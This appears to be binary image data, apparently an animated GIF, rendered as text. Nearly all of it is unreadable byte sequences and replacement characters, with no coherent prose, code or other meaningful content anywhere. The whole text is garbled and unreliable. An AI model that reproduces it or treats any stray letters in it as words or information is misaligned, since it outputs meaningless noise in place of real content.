�-�%��1"$�|�����®����φt�:�!���⏒��4��"h����$�2K 0`�`<X����E�8����AfA��r�ܠL����'����dRC��~=1�2�(ǟlʎ�02(bO���7�!ܼ������\Q�~��ְ34��$*8�\�5�$0�S��vxC���4�BoF���p,���I$�Y;�c�@�&l1�O�(����4�@�P�o���3l���`���L���XP�2O8��8���c,Ǯ�iLO� @���_��V�d��	/�)G�-�S3�E���4K�L��2�@�q����U�J:O���!G�CQx��7�9"gڡ��Kx�� ����O�0��m�(�3�?�3�l��:��&h$�Ol�#��22�� f��HټD�M\��W�`�i_��I�~�.���B�]�C&�����70͑����θ�H����z)[;y�ZN�T����F���b��0I�A�W���00^�P��յcH��Ї���2�`fhS��=��Q�0�!#��P�L��:��5L��G4F�Y�Ġ��,@5��b���H1������C��޴�!k��d�6�$0���*��_��5)�T
b�O/=���&%k���7��jc��r0��1w��?ڴ�7	����C��2����D�mV��<��M�|�h>9��
�P���^���*��^
:,}�Kc�G?ⴧ9�eN��t��7��!da�W��#�d0��"��sb�� �&?������/��MK�A����a��U�;�a��������Ǭ�d����N���a���O�`D�3\�� ��s��<׺�E��;�"��F���?~Q�l�C���l�!'3,Ґ��08����S.}j\����+�]os���a��Pq����Q�(��\�9ޱ�u,��x�"H��O�ܓ]p��2�T�6&x���x�8��at��А��q�@���.n4_q�]Œ��A.�6�
k((xA��9�`�ay���c�(X���r�����q`,S���Q�2�:4y�X�̚�>n��y��ˇ�� #�p�8P�Ά}}Olݓ<��GY�? W1 A&��G*K�!P��������j�gs=a:_�bЉh�:s�<��4�;�뼋����
�J��+0x�3<����	�c�ѐ	��	|x��X�!�	"0�b�9�?��H���=���s�h��:�n`���K�4���4�8{	�29<@7���׃;��T���@c0&��P��A���v���(
9��L��@�j���P��[����P��s��)O���T�P�;�H�?VH���¥��#���:�4���9ɓۿHB"|�Q�Zr�Ms ��2��VD���h�=��U��+FL׻�v*�I�� �H�0��X;�	uY_Xh��~ t������;@̹��4����)��2;J�2����#�[��(�T �RAz��zAb�������Q���j�������Q��3�o$5?�W���j��A�&G�;^�[\�v�;��R�{��C �1�:b
i���@/�q��a)�w�%k��Q���Yh�4=t���H����3�2؄��ȟh�Ȅ� F��	�����:҉~܎�t6_uпv0�h���D��h�����W�>�J*?�J��Rq���E���X��I�Ǭ�H@�8��C
�!��?9؃�����}�ėdu�ny�E8{���\��������iX�n�F�䄽�M���L��:���bK1$
H�%��' ��pB���8�y[� >^�����}h�D��DW��#��Hq�I;�C�M�t�#�K���"�����3G D�+L���L�GH�����:�8
6��(��/8HHIa~p�OO���E��i�l�k��jXOsYo��b���\QZ3�>�DFH�p;��:�Mx=LQD[��T��JXNH� k����"*Xʹ��LuK���#�o�A�@�Xh���b8�Q�:ZZ���Q���<\Q��M�dA�3�"]D� �U��L�?8�?���x�X288=�Lm�*��v(��F8ёg4�L�v��mp�")B�8�R]Q٬<�KB�K?�>�	��Og�1:�B�?�H�T8Β���=�8H��J8X�[��8���\���T� �E�a���Ђc�1n؆�\;ڴ�b@HM���o�HD�&��"��DX:���U[�UzLH�ʞ��?8�P �H�@.������~�f�N�:��;��%�P���z��h�<�Z2}8C���<̜#�%��	���A@�3�{���AP8�L �I��+�$�	x�-��/ =X�[ ��|���k`���O`�hh�����!�4S@�C����P٢D�>�"N���t&?�:P��eG�b���mL쌃P �H�qP�8 �8H�/��Y�ɀ�;B�I8��b�s��Y��#H3j���8���Y̓>�	"5����ڄ�9A�6��/��y#
^M�R(�J�P`��=8��	lɔ/� 9�-���L{���K��lݑM�i]��Y�-��P	5M��Y(�z�Cߔ	F0G?�3#6`,�U��CR�VA5� �_ڣ��C
2X 2� ����a^lQ�x�@�ox`=��:8�Ԅ4I�C���R-�ќ6"�x����XMʖ9G #A�A@I�b��L�����\�/�4���9���Nᵎ�����sh�ϯ�;�����E3WX/����ѤM�F� �ބ�(��	�����؅J�"���Yb��L��@��:��	 �
Q�C�/Ђb}V�c���X��@�P_��J܉����n,��K{Y�-�
.� �e�[)c�0���"Pe* �����_T�6�',�c�Ѓ�Þ`e�m�N1d�a�F���n@'5��X@�d{��QM���>�#ѣ��$�fB���!� d�3�ލ�m�=��W(��H�U�W���	���CH=V�JKP}�O�fo��@�T��xQ�݆m��\�o�f��W�D�� �c
�@E�e2�9��/Hp��9L�] �N��ۢh8��2(
�[T��9��H���#HCb�	^�ȵ�s(\�t����\��Zk+��@J+^1_p�(�$BJC���AH㥄F(gU&�����"���:Å5�" �"�	��?��C �d�>
lA͇Փ���:���v�j �tr��
�m Ir�SH�$���أ�e���A��V_A�"ЂÎ�~������=�+��*���5�C��1�Jc������hf��nA��_��g�s�j(ʓ�os4_��Cm�t��nmhJA�AP�6��(V��o9H�HX2?����x�>.����3(� &��8���*ȁ�)����=��m[`[X������qfs���m d�@� >A81�@:$�-���4F�?"�� �����ԃ��|~��1�	���6 �8h�HT� ���S�X2x�i�̠�	�x (�z_�6�..�	0)t�t0sѬh��s�o�MO0ߴ��O���CboB���Y3��#��_2�C8����P���0��Ƣ�[��P^-HM��)��n�oЃ���:�e��Vx�;Oq�n��(�@�Wp���P�K��A&Dp&f��g3X�"O�8 I,�H��"�~C
@Ex0�x&C�D-�V�ʉPu`�Y�������O�O�'�M� �s;�^?2�]����M��
��b��M0��
/����D��\A���6g�"7L���v����,
���.�ga�	�A��HX��p 孒z�TshK��_�y�2�Z7�Җ'��s�n$�,����=@���8>a]C��؊-������zP*H� ?�L�SL�S���Ԣ��(�P��_�Y�X���L8�N8���sH�M`a@��E���R�m���f�˘��;]	� t	����(Axo��>A(�+��UN�\�-Ь|����H|A+����}ǿ�tB�u���0��FX�F 6h=��D|hu�u��;���̬�ش#���@��L*�G�?�W�	h�&zs��K�X$�Q� ]���� <�/�B:+�#�I��=�xZ%ڬAl��!���H��+���������3�N:��m��Z4d��%�,_�f�ۄ��M�P͢�o�S�<Y�$	"A~����?D��"��O�A�.��R���$�C������1�6��C�աC�vi4�O�}���)S�t�f������E�JS�a0X�f��z�TX�\nK��$Aiնm�H���ⴝ%N�.�����J�#<�P�c:m��'��H�B�@�����b���F#}\�EA AC����N���?����m@�Í5�E#MR�$s�?� 3UU�)��VT�"�%��]u�H�$���'�p�
'�pr	.|�s�x�Au��B	��C���$�����9�7R���?cT��k��?���O?:�C:���a�F�Lo'
��(*�2�VZ��(q�!D�Y�e����02Wv�1"�]���'����� ��]�!�=����"�|�Q�����R�t�?V$ą�	r,B��O?���<?���}F�5J��2�#B�"�IX�.���=��ZrQ
�\pm�	%���]��"���P&Ĉ��(�[p�CI���|_&��!]D��� ��?o �D�!ai+�s oؑ�&۠�>��P�gPC���?�*�TS����U�a��U�le	"�ч���(�����l7*.�ދ#cѵwc]�+�*�0B��5	$z�BT~�A���}��',%��J	��G�\b�m�d�N;�pc��3۬2�$�-T����Uc	=�s�Ը]"y��q�kI'� �6���=��	]U��Wo�U���R	a�*���q�����'�x���w��G�`<���X�P�e��5߼-���,ZyN�&�8�$�H��c���I2z��k��i��1��ve5�q�J�(�(���MX���z�2j���!�b[���`bT)���$���A����18t����S�ŭAMN|�s�&a�jn,��C���1L�	����f�0��`D��g�'��_�ŧ�fQ��JV'�R(!�(2R!�D��[X�%���sPcEo�D�>�p]�� fu �Z3KJR�9hH.� F0�ደm�(�\Y�`@�!DB����btx�����OU�����W��+Wԗ���{m�Sa|KB��9���Ї:�!���q���ɳM��~�3��j��Z%�SND��#*� ��F�CI��}؂�ư�aI3˦�@�bₕ��ժ�\�Ҋ�THqE� ��rU*���*��␆0^ል���F4�qqDȘ�/�s�#(���̈́�-C�]��-61b�Rx����@�,��qJA�ΕT�Z5G�KjcQH��;J0���2�q	J���X��ء���#��x
!s�� �2\�RlX�CQe�@�%e�D��i�[��I��xH]�*Y/�a{��<��<��t��Vjp����i�a�hц���8�!�`\�d�5��'D:�8�(N��jQ~ţ�>���a
izC�7�<�
~x"Ӯ���V���,xz�����B�<��iO��Dq������̂�mPc� �+�D��Du�)���E�+~��������S�D�J�rtN�Te������2�S��/\��n�5��}݋_�`a;�3���2�����̮�2i0L�	�I��p�_�6�	�!Ax�������û訶�]����lZb߰�<�K!��
ǡ9s��X�8��cdc�����ۺڌ['�k$�l�(�̈́����jFU�(� iW�je��K�2�X!�\\آ]I<-�
�3;b�8�V���s�E4�ط�N2���dꔄ����\,���IK� �]���-���M��b�۹��ЇJ�j�Zȷ�����iHc��Ƃg��a�¯�� a�!Nz~��v�5���'�%����W���Ԧ��<�Y{B.ʭ-N"�ά7��k8����þ� I�@�m�)U͇{�X�"VH�C=�D0�/�BTk $�E��6P�ڤ%LG
Bx�wG��79���`�����.��q!����Ե+bNvT�e��#X��G���qu;]�WH�G�iؕ�NƂK��s�;��Ct͠?�\M2f�Z�ΛXV�K�ܹ6��@��<!˘�����~WuUd���߄PC�KI�!w[uw���6vW�[l��nkX� O�4!�����{/�ԬG�곏�ԣ!ˠ{����*��fں����\H#[�N�nwk���;�N~r��> W ���,��(�qY7�A7<�T����\�ވ��)(D��?�B��ف	��RLᙠ�%^�]�Tԛ����� �]�([$`ƅY�����.���Q��^�e�y� !�
 � ,    � �  � �	H��?H� ��TI�IbR8����t	<���lؚ5;FҘ.�'O��50�?{��〡��2��@a�?
���U�@]�b�\�*�*P�J���/��"�0խ['�{�p�L��*v�z|�͙��&Q��d�T��\x�5L���'�B\Ej�?V�V�b�teAPY�V�)R�H
�
<��ֶ6[tῴ/��Ė�T��������]�M�Eɋe.]�c�����3lذ��? E~��-�Q�[��"��z�+$Ӥ3y��
�S�`{�H�_m�S�cJA�#�G�r=�Y,��R�@7Q�N�\XB;���O?)�@����[��TUMArU&�ԗ
i�	#AY���FA��@�E�!����g�،@���L�!-)�/&c�1����\7�N�$BK\q R8���bPF�ԒE��@����@�DRi;�_QbM�E5���yEY��<��@']$]� ��A&qEetQ�?%�DA����$����5e�V��U�
��[���I�mI�m�	�K���fi��p�F��BG:a�)b=,�E�l��� �%�@Au#�b"\rję.3
4#h0��YtU):�x�QANU[B�er���p$Г�x$���J����u>�A
Y�!� �82H��P�	G��@$�/�Ȣ@,������֧�z��UV	j���Q�qqD�œ^��?����N
`@BmB�#]�PB	4���j�����*�fU���R+4 A;���U�)�_�ɶ��r	:�M]�mu�?ft��!ԄAe�2,��� ?X G�i�B�S��@i��#ct���Gl�W,8µ��0U��G��)^�/N\��D��'y,qD	�`�&�0����4,� ]<���+��"��ܒ����A�ʗI{`	ۏ��+����(��
�{(Cx0?<aWp�0���y(	�Ѕ-A
���h `(bAʛT��xD)��Ͽ����nw;�B����Fb��]��D&Bp�?���A��}؄2?��:���0�0�����~�]d�)ǀ�?���������8�Ũ�8l�hlD����}F1P3�Ҩ��T����	OD�s���8��� ���	�oS����x�Fڑ�2�<걇���j�"�� q��b�@� ��h�,�1�W c �@�?�0I�4��n*�H�1�rF��C�>�1�=��a�C����,ER�Dc,i$y��#��(p 2 0�$�#�$ư< �N�����'� }/�� tBƤ<�-q\�j�/5e��+H&LaNv�2��Ε��$��F,����
8 ��O�B �H�?�1�>����D"� �D|b)�Oj��"�23����v��z��(3�ϝ��L��)�I�f����%�J�.���	�I��F�����@ cB��b���H�0O�HK\���~���]��E�
�y��Ni=Z�h�ڭd�)�AHK��Җ{ۛK���I�b՘�r!�T� ��P�=d�����09�M`�K��p�	(`���`�J}�nQN�!-�&ؖ�F��Oeܪ�=����!tHBʪ�ٸF6�a�8D���h`X��8&1�1L�Xb�H�0�5��P�	n�N��x|Q��2�±�>P�m�΋h�@3�g�Q�l
$7y@ �1�����)>ш4���E"��	 @W⁸�g�/�l֮w +]�`��4��6rj�I��IJZ��?�P9�	5
���Z�a�"��(�SO�bx�c A	\�? .�-�=`s�s��j��/�rCVl��Ѕ)Z�_�R�?"�b�R��%��o9� g4#8�s
b��A�ą+�Q��b��.��	@p�U%���:\���˵��r�6���E�����E�4����l�urD%)������^�1����TQ���),�>X�����@��gX�^���yF�i�@�)�\�bcF�@Μₘ����Jm{Xc�мx���E^��O�A��`?0�A�(b?��c ������(�_����"�ȹ�r�d�����u�X�����;{~Z��ZRҘ#u����_p����A(:����-N���k���'�0�!W�=cq5�������?�kn�Iu��R�V$���/�2_�?�2Ƹ�,!B��AH����6T�z�>Q4��V�4;��!�"����3@���x�����o�炮�HE�km
��B�ѽ�dr��-�d`Wpl��
���`	҇��L` k�[�M�g��`rWc�S~m�3�bFAz�GF�N�[�����
�cr�7x 8pٰ$����� u��� 	(�v
��` S�y���m��p5���������۰oq4H�p�`"�?��^�^c�' �W����8�¡��7��� 	�]�0��}��wq�� ]Z�y�g`]�7�iT���`]�4�R@g(DE��@��g�Z��?��~��5n�`OB�Sx�%Z�`�@�sT��
����`U��	� 	�tg�x��P-�!�!jX��p	{������� �$2G吊�
���p!u� '���0�A
�GZ��yX)U҇��)�S����0m��x�x�q��~�y�H�����`@�dW�	�p�z�1�q�z��71�$� � ��?��� �
9�^o��я4�
uT2S��c�^��z�@A�X� h��aב�7̀���~51a'����X(��1�p��0 ��3��3��
��y�|!H��Cs8�$q�� �K�P��� �pL�`�N5op�`]� ��g�`����!X`�����mp�4��?��p�E��n����
��
�`{ϩ�Y��@�B��8)�Bp��������W��@��0L��y!dW�?@ܐ����ƓyTDi�Ivq ������~y�x���A)��X�S�ҩ{�U��"��W����=��0L��hy`E@�p5&�cN��ΐc(E�T�P�,��8�-���Ʃ�1�P�`�
�p�Q������V��c#!X	��`��`) �)�]� �OTW@C��`�Y��$���YE)�� t!����BCZ�g�Ťɉ3E��8����j���Q��gWy&��&�� I :EhaEY�xp�0����WA���$)	� ��pMqV�pZ� �>�ڐ��O����q����^���`�P�ɭ��4f�5K�q
��uMd�`O��8���EVt�g�h��r��䛁�J���r#�q�p~ǀ���`�@�`
��8�)��P�p	�fd�$���m�	׺O@d�"%�`Q���J7k���!�-�z?i�)Z����1V���i��;
� �p	�R��T�$�h*�0�FVP�H���p����)i 9��ɭ��� ���=���Fa��z�;%��$����H���	Ѐ	�`�@��N�Ȁ�qLa���	�����O�	t1�F�2�Cw!(z����*����Y���ȠT�� I�:jA�Z�3?�U(3�s�2;�:�$��k�
�ђ<����}K��������X-���� ;::�����K�T�5�
y)�P��A���ϐ����O���F�-$�� Ʃ�O
~��ۻ���;��˻�ku�����2��z��v�n+j[��vJ%L�y��E٠��
�ӻHE�#��1�#�[#J� ��0L���w	��[)ٺ3�k7ƍ�ګD9�ezK�i�B?Y�Bۀ�ɐ=� �F��p���{����QLL�K��W�:)rK{J<}�Z����X� �ċTS�а�0�@�p� �<yl��
(;���A�p	���b��F ���8ĝ̽�B�
����p�1EӠTu�ɞ�� � ʢ���V{	����b3�t������[!�[1�ӫ�֛2ɳ���P�Ȁϛ����̝��� ��ɼ��,�:jPN|	�k��͗@A��߼��a̰��pV�Pb�кE��������������@0��� ��-�̻,;��#���́�*�	���`�a'yj�0��@[1)K���?ٙ�C�PǚL/�=�3�m�Ӏ�� g��ӼX��5�t	� 6�0�����&%�gU���-T������Ҡ���0�b-��^�i-Ҽ�qPq��`͎�Л�2���̀�� �0հQ��3P�'`���F�
����p���� 1��M�L���q���t}T(�H�<�p	W�D͂	�H �0����J��m�)m�]�#���`��������ĕ��&{����A�(;�ڭ��-�!�mѣ�x_�����*�`�����
�iܕMd�ߞ� �T�45	�+��ྒྷpPc��������`%�!sv�<��\ b@X��n2�Ua�ޫ����u,���� ������,ˬ�:�Ӎ��%�c�6��%օo�G���>T�z���*�W.
�����a~�`�����~斛���g.]��S��ח�{1�%�C�
�
vCw��F��zې�p���
��	t�������(u|���%���:4b���Hz�� ފ\b��&��	���
j��}^���P���o &�(��苾�\��P�ӭ�VN�B׋����Jt	>\�&��m�a��~�P����*���F*g���l��~`�--���=��ۻr���<
������JL��LX5
�p�o׫{ �
���0�R��1��л�&
���p���	� �~��T�;
��������� 	K���� ;�AJư�8��R�O�&��ȵ-�@�JE������kڌ�0ð�j�m���I��+����PQ��@���6%Se*(�m �JO��j�� � u'����T���x3�����͛������Tk͗`�Xu	;��AG.(|��n�/12� 5���(�@���y@���n��`	}����@�����Y�ph��a}�~�PaJ�Dְ�x1�3 �p?i����얰��m a�2`�\y�È;n�Q[��&[�6ڴ�|F쒯Y����L�4q�E�sT��6���f� B1}����O~?����*��~�j��_���ŚUk�}>��SWmZ2b�P!�T����1h�6B	�1bM�s�j��s/���l1G����3��?cY���W�U����V�r��9DF����]����_�����%JR�bj�R���?�v5jL�/.,W�yڄ��e,]�{3�(�m��4���[ߺe���x������'�/�1�����=vђ��Dx[����Q&o�1θ�@�咒6��OPA�X��朖\zI�Q|q�D���b����	����1&}��g����J��~ܪ|���S,Ptl����+J� $i������re0j
s�#h4�d�A�$�_�����Yq+r�������:�Ϙ��	q�IƬ#�����i2��;N��D�r�M�D��W^��˕��r�h��TB3'��38���pj���y��ǧ����G?w��A��[$A�?�a�b�n8���˗W��0�D�s`,E%A��6!d:���8���u+~���(��!��\w���v���`-��D<p�j���h��E�W&�t�D�D�bP�_�Y����/XvJ��j�Z���t�՘��� U�Y]�t��ؖS�P����fYzBKv�dc;~��`\�D��V���,:Ì3�iF]�}�����
V��|�;c2mG�wŧ�`&�'F�xe�Ga.:K�0�O$i��<���Y�.�$�+&�i�YFR��Ì2�O]y1�U[��c"G����������bۯ�j`)�[�I��A�DF	'Ҳ�
-�d���0�D&����ŏ��H\h���<����*f��z�5o�_w��46�|F�a���1slCp��D�,���Z}x���=\���?<�O���qI,a�+���;�ޤ�g��~1�8����1��=�ad�b���->�<qԣ�����)�Y�4Ca%T�������<H���+��CO�v0CN'�]&C	�8�s�wح���<�q	[P����Ef�������<�!�Q|�.\P҂US��<��H����P�Qp�}lDePx����~~�D�lwG�8����1�Oc�F.�
J�fȃ���YX��aQW��������@3��P�օ�c�BǐaL�~ԣ�E�V�Q����4�Xi��^�#���0x��O�bĈ>�ƨel1��@DL$!
+N�����+\��x��@��(��X�`�h��
c�N(幏V�.��
X��?p������!|r���S+��/�[� j�B��	cS���.�=-vu�,pQAT0"�ދh"�D;�����.ʖBs��E��
������'���?� �������Q��h��� ��'J2�i�c?�hU�!�emvY̜g���b�1���1�a��4�9�X���1gna&�^d�7��:aht`#�.;�,iُ����\"F�c?�AD�*��l��iG+e���(.�1���vv`d�a;�e�E�t�]&=YQ��2Hd Ɔ��
�;��'��z���Eԣ�=���+a��"�w�+�d #%�x`\�
NbY0C��M;L��s�9_�XĄ�n�	a�3���B�p8D>����ދ�y�� >q��ֽp;�]Xx�����Am�䪳8#찆�!�nuD5r��\�hǺ��9W����n�P�?�����~N�4,=���&�`���e���^�pL'feЄ�Ye�'���������Ǭ�	ۀ�}�#���M&"��TȰ��W?�1�<.���%���L�QT��20�aikV���nL�jF��~��?�`�\䂿����{�U��]���O�R�����G�� �ą����?�������҆g�AO��7&fF�z'b	A�Av�B����y^�Y�g��z�7�����0�n���=�������3���
�'��N1�i�#�F?��˷�X�ۂ�G�an��;����	k�d��>�_����-��ZC� 
�8H&��c�p��hiH�:>��2��]�|Pi�b��-Ĉ<d�@wP����8&#g�?����oE_��\�)1�N��x��'څvL*=�-,����f�3�o�'�#aq���!�ɺ-��U�3����s8%���R@�h�*�v�4�!��_9}�9���p���l�˻�(����j�%���At��PX����[>V�<sۼ��+���#�p2!��H�]�-��Eݹ���"����X�h����|؆h؆���<�b������r��8Q�6�^ �\@>��	�KV����\���|�zY'{�!��8X;�ه��;B		O�	�@�v�B{�!���(:�	z�Ala�K<�C6J5E��Q�<�`�A��%\(�TH�B�������#B�%" �=X���/̛h ����0��5�
�1�i��i ��`X�2��	�*���F0+3haH�$4
Xc�D��R��&܊Lh�`��8�/�	�*�����~��P���P�7hXH�f�!t�������MC��.mٔC61�Mx(�3A@^@��T@�c�	P�dԅT iPPF���i4�l���T��"��ـ�j�Ddh��J��@Ø�x�d0�V|�b�����21,Z1N؄�h�I�P3⣃H��R JH�
f<��H'��&��܉����>��t?�E���NPs�D!A�h�*vdGj(�X�J�i۬�*��}���K*�{��C��XĐ�'�\RX���	H(�4��(H�H��d9h��]��4l��'�Ѷ���I`|p�,�jx���l�b��4�Lj8Ӫ��9	��IJ`�ă. j H'L��*J��|+A;�K�5�h�?����T`�H�!2��c(�w�بs�i����X��{M�Kq؆gCMo`��L�1ˤ*����|D6��MO�?�j@V+���vs�P0�CH�8��=`���Ր� �f�H�t�n�' 	��$�E�4t��HI�TOwlo���4:���(K����KN�C^�7p�AH"D@˓
X��Ш�C8�Kh���>9*�*H�CX��~�R�尻�3��KkHO��=��2�$���.��d�-1}�AP$��hx�$��ELH0Щ��?���F:RD-Ȃx ��|p0��ΘH��~`�����ӴK<�{I�ͪ��O�G�O^�S<8�<�Q{�5�+�L@FH ҷڃ?��"P ���&��L8�8���.u�H�b8(_@��0�vX��,�1�TM���K�[ӉI -�ɜ܄�8;ȉK(�|Le�HH�J �L��.�	���p��Gx���H�����K�~`q$�N��O�����h�,���dj��eXǅ�6�3p5�`�r�A���A@;�ǀ#�U��,�L ���?؃8(� ���p��| ������>��Fu�`��?rV��b�v�@x�����L�*����l�K�A�l��������	�H��|�=P�פ�Y`  ���x��q�
��ۉ8P. Y�v@�T�AжA��M@uع����2hk(-��:��ؽZO���ј�Ͷ��K�ų=��݃E��� � �.��݊8��/��A�=X�4�`0E���oX�
�|�\�چ��l�	�2-�_A��@�Lل�][^l�D��̘�W�
�%V��� �����xҊC��=	�C��>9Iu����OH���9����T8���
bЖ��M�R�O�u�A��M?H��0��TFEd�=��P��C ���)�2�z�#�=�����J|(���F��MxI��f��|��`��&��]8z�`�J	���`�c%��\[�Fh����E�Ӡ
�L����՘�Yu�
,��	�=\i����l�������A8[脊�=��ʷv�(�b�+��(z�*K����<	��&��	A�/0މ|cd��HH��0�q�=�
~��Ћ\�F9p��u�_=����6��v O���ʱ決�
��f�i��	+��ђ稢蠄t�\3�2 �Ђ�0��P���EP}��'7�(��~���ł���<Ո��2�� a����H=��#�ohh�o��tFk���j�N��KR1����f��Nj��h�L��<c*����D��8�7�	�$�;�	��C�V��y�+} �=�i�&�P�04�ȻI��h�o���m���}����H��V)��f1W������q�i��A��k�e�A�"H*x ��|�>������C`g̊(�"(Z*o8蘸=�80��"�� �;G�h?_H����A`�t�vȅm(͋�6�� �C�QP[�.���GO:�ۼ��E��	8V��-x 9�Oߤ���ש�	K��p#��?�:�	"=�H��(��>�0��1i�h =`�O`o`�s M��k��j؆�XF�;1��xr�GK��Sh�mB]�˒r��l��88�y�i� *������?�n)h����	�����=ȄE�N�<�a������HX =�޲��E���t�1MOq8pA�9�l�	>�	?�K�,�I2s�����
l��&*����������	m��lm7U��3؃6�l�(�>���FN��f�ʘ�J|h犆A`*�`�Opdx �}x�fSs8���?i8X8��A��x��^�r DP����%5D�a�s�x&�8h��5��Kp����2��3��6��>��x���ݟXo9��fp|�����Fr3�
�h�\�r�n0�j0�m�r*��M+/�p���r��u'
a%Z�]���K�������t�*���l�e�8i�\�}=&�m�'��p
��~P�Q@s��)��F`�F`b��u`��I�$�̥�|���C� ��2n�FP��1�>�z%�z?��D�Z��d��������ֵJpl�Ќ���Tf�ʰZ�=��p�hT~��KGZx�Lg���NO�EHk�qFt��kH���q���/8�� [W�_�u�WYc�z%j��z���x ������$Ϻg��x>�l�2@�?@����S�P��5�U�x&G=���s�h؆A����`[�*��NxP�O�r?n����|)Π�%�O)���"���'z��i���Fh� �"���QI�/R�H�&-�W��?���1�W�d���)S�2���/T�L���:th���m��&f�6�K�hӧF��|j�o��}���+g�7n���Z���j��i�f��2eʄ	�o��F>����O�>y�ȍk�n�>��T�Ȑ)0<��p����!=�D(��;~��o�G=+'����$�P{"A�C�XMo�|y;��R"�� -��={����o��l氙��-+�jԶ�]�l�0e��Z�-v?y�ҽ{�]?��"��L�@e�T�}$H�/�츧�8�!��Hǲe��qI(�\fR)�	E{���'��1�Y����O����(�O?I��O;SI�:SA������2ˤ�X���k���V#�m�^{���^��x~��� ���HW�0�(UVy�|��!q|���q�F�u��mС��ɧ�h�t����	�mu1ƆA��	3��cO?#.�:Qg:2��r����s� Sc0�@4�P}e]x̅o�z����#����"�0�0��be�����!�H�J9df���GFlNB��q���*����lk rA�@B#��bn���<��"U�G�Ը�(΅U#0���;�䩤������F�J��	#�0�%�(�%�RL�����%{LT�_�QDit�)�G��}J(�ı����/�4�k,ѭAL�E#���On�B��=�\5�L���NT�*'o4�Y�2��H��@%rW���F�Ap�˅"�x�pĜp��?vC��+��,����_PD�@P~_��Gt�1y�k.r�"�d2I{�"�"rđ�o4:��c���ol"N=���O�� Z�5RU�b�T��\4�X*�s�(L0����ؠ�6��Q���!�$�P"
#vs�IĔpb~�����&��1&� 2m�E�ġ��t���Ĭ0�"qHA#|4>�<AR a�M ���>�aZT#*��J�����0�0����d0���l�b���z�G��A�����{�CQ��U���܀�CO 1o�D�8��Vl��$��=Hd���"���C��q؂���@�L6C1R���KDÂ�h�?z'EA$�W�	�a�D#�][�`��MD�e3����<�~@D��CV1BB���DQ0�LD��$�E�aS�"!�Ц��I����*X3U�CA1	��Ơ$z��P� A9����/��	d\c*����V�H҄�0ޥ�G�L�(p��R�I""�@�x� �Y��U��!A��Wu���`bF8�>�|G�� ���6�1&�&L}AA���0�GOE��h1}��O�e���#L�fpC�� ^V����� ����5G5i�#��f�xC�޹$Q¨���?��IP�B���!bQf���ʧ��9b�(kC	q�I\��@]�!n��CL��L�F!	IX"��_?1�%b���,�a�mX�3I�T����А�J�2�a�p���̰������Q�$� �V�/���l��Ռ�o��ݪ���a�؄+.�`�"��*������G2fa�w�mn�`"��R�4/�P� ����2$!�kS�nm����&�g��.�~=��� ��<�U_{��ʖ���@�ۯ��|m�#���Q����O��!qHC��DS�����m�2��sl��ۈ�6R����*��V�b�K!�F�y�,�ۈ<La
MhB��0Q��q�$�iīR����l��`�]���c�#�ַe���Æ���A��
o0���	Xl"�3;�!�8��EFTλ炽[[!��Yx"xp�К0׭�x@�:�I�V��r�)T`\h�n���<��0OP��us_A�Q(�
֠(�q�M�Aq�5^tXü��b��`�/�-&d)�)�B�k�Mt󂼉F�aJ^���7T�|��=��O���p��!��^5�J�����������|+�XE5��]�c﬎v��lyc�ljHc�r./!q�q�Zv����|���!��ai[Ň&5���60�!��"ޯ�4'H��<(y�c��^�FJ���{��B����u�K�W^�>�����(�q��j�R��){=��j����?֠�7���S���s����Ũ��;��������=K����TbFDA�3-��ܐ�T�boE�9��%��miP*��4��Z(�M�Bo8��_'�5`�U����۽�r�;���=��e��,|����cu&a��dB����؋��d���`\b��w5���_6�� �g=a	<a�iW�(T�T������k.�b���V�U�&r����Q���9�Vp�q�?h�d-�0\1�BxM[M}״a8������C�\i�]��MY����՝���������.�CU�����'��$hRF�T�-Vc!�DL�	��di��ËmE� }�^`���YB�D�?�AUy
����]��֟�A�2�a���˽�Q�Bx�a��?���%`�A�uSNa�|2���]����DX��qO�AD�	��e�i"���~"ƛޜ���>�ay2�W��wQʎu�-G���bM!R��$��"�uYll��]$�����!����ٟ(�(�a�%�۫���'��$�b�e�Y�(t�(t�M��b.�������1S��A�u�>�]b�Ec(�aFLJ�CB��2dG� lݠ>�_'i�*�cGX�4)�?���2PV-BĠ- ֜�4P�r�"6Ͼ��`��#�PF��uOV�)��(��@�C%(j��`�yZ���)2"��9f2��e&xMq�?p^*�K�e5$!���""��"��1%���В�%�!@�]�� d�}�'�[C2$6��q�)�a& !�
 � ,    � �  � �	H��@H^����I!-4H�"Ac�aX�_�&d ���6���o��6� ���+cFP�R�t�H���	����$���K�M��s`ԥ��k���?]�t	\��l��]Dd��A�ȑ�6l0���?��K`ͯ�b��Z�P�T�z��z�R$ǥ"�T��*D��J�t���?�4w�*VX�؞9���"؁�0">֦F���!B`��)�@!�.���bU� �T���3(�����^9�$LU�C�����I�2�#�q /�ظn��#F]�4��Tÿ��`p�?v	$?,q�p��@�qL(4)YXI��s�@�
P��S�cCu�
wXq��wA4^%�M��U��Q3�hu�j�d�L3�)�.�pK%e���"��Dm<Q��$�	4�.���*�E��PN��Sv��Ts�d�P%t�Y�y0&$�@�d�^F����?�T(����K&������� &�pE��� WB�Q���\��.˵X`U�J��Й4n�&V�9�"fv�ɧ�t^�'V��8�Zi��?����
<9!,aF�n҆�� ;��Oh		���"�@�\(P,�eB�(�x�I�06f�!!f+���g���^fqJ*̩{|�hEQ~� SJ
�f䀩#�8�Al�O	4��D5d� m�����׉mλb�dBPH��J�A�[�S.�J0A�Jr�V٠���lelq�	NRP����+��c�@�?�q�?4���
��.`f�;�`G���S*�������(.��A�TpA6R�pE��6��eR�]$��4�B���@������ft!P��@Z�J�����@��j�ab�񿪗��HA�0�:�����L$e��� ���D<萅#�#�?�l�ƕc<D�_��=0w�`XsN{�^ߕ �b��;8-�q�k��Ey	�9X��3$��l@�Wx�6a�&,�W� ���ӽ�%��ހ�+4�mO�����#c�@������Q�c�e0J�M`�L(E)�6R�֤fY=JE�R�o��/!O�(F2<1��	x����-�`��R�t��aJ�*l��됅�:��h<�A������*V6��8��6�`Th�?>чY�b�F0����AAp�?t0�1��]h�4 P��X�*,�.�ģ#E�n�&������Q2a
�yD�%����BF�%���TIo�[���0��� ~0���l �@��.#
�@�Pٻ�
